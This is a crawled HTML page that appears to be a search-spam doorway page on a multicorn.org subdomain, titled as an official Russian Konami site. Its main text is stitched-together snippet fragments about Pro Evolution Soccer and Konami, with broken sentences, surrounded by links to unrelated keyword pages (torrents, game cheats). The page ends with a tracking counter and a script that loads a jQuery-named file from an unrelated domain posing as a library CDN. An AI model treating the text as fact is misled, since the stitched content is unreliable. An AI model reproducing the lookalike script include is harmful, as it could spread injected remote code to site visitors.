

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-oficialnyy-sayt-konami-na-russkom.html
body_size: 3045
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Официальный сайт konami на русском - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Официальный сайт konami на русском</h2>
                            </header>
                            <p>12 февраля Konami объявила, что на территории Бельгии больше нельзя купить myClub Coins - внутриигровую валюту Pro Evolution Soccer. Product. 12/11/2018. PRO EVOLUTION SOCCER 2019 LITE: Now available! myClub. 03/28/2019. Introducing 'Featured Players' from key fixtures! myClub. В этом случае все внесенные исправления будут отображаться на официальном веб-сайте и вступать в силу с указанного времени. ・Мы просим наших. We,Konami Group of companies,are aiming to be a business group that is always highly-expected by all the people around the globe,through creating. 
10 дек 2018  Мы рады сообщить, что скоро выйдет бесплатная игра PRO EVOLUTION SOCCER 2019 LITE! В PES 2019 LITE открыт неограниченный. Find a complete list of KONAMI products and announcements organised by category. 17 июл 2018  Game Feature 05 Стало проводиться предсезонное соревнование International Champions Cup, улучшена функция переговоров. First 4 Figures is proud to present the highly anticipated Metal Gear Solid – Solid Snake SD 8" PVC Painted statue @First4Figures "Unfortunately, killing Evolution Soccer (PES) Twitter account. Follow us for all the latest PES news and updates. #PES2019 #ThePowerOfFootball · konami.com/wepes/2019/eu/…. Официальный сайт. Pro Evolution Soccer 2019 (сокр. PES 2019, япон. ワールド サッカー ウイニングイレブン 2019) — мультиплатформенная видеоигра в жанре футбольного симулятора из серии Pro Evolution Soccer от японской компании Konami, . что на русский означает — ощутите мощь футбола с игрой Apr 18, 2018 . A ten year partnership between Konami and UEFA's club competitions will come to an end following the UEFA Champions League final </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skachat-mody-pes-15.html">Скачать моды pes 15</a></li>
                                <li><a href="tiqrgl-simulyator-avtobusa-2007-skachat-torrent.html">Симулятор автобуса 2007 скачать торрент</a></li>
                                <li><a href="tiqrgl-skachat-tkp-derevyannye-konstrukcii-pdf.html">Скачать ткп деревянные конструкции pdf</a></li>
                                <li><a href="tiqrgl-obrazec-protokola-ooo-o-vydelenii.html">Образец протокола ооо о выделении</a></li>
                                <li><a href="tiqrgl-prezentaciya-pro-ugol-po-himii.html">Презентация про уголь по химии</a></li>
                                <li><a href="tiqrgl-chity-besplatnye-na-igry.html">Читы бесплатные на игры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-hyundai-getz-rukovodstvo.html">Hyundai getz руководство</a></li>
                                            <li><a href="tiqrgl-spravochnik-po-elementarnoy-matematike-shvecov-bevz.html">Справочник по элементарной математике швецов бевз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-dolzhnostnaya-instrukciya-zaveduyuschego-sklada-skachat.html">Должностная инструкция заведующего склада скачать</a></li>
                                            <li><a href="tiqrgl-prezentaciya-po-poeme-12-bloka.html">Презентация по поэме 12 блока</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-shema-vysshih-organov-vlasti-rossiyskoy-imperii.html">Схема высших органов власти российской империи</a></li>
                                            <li><a href="tiqrgl-620-avtobus-marshrut-raspisanie.html">620 автобус маршрут расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-shema-provodki-vaz-21103.html">Схема проводки ваз 21103</a></li>
                                            <li><a href="tiqrgl-bankovskaya-sistema-kniga-chitat-onlayn.html">Банковская система книга читать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
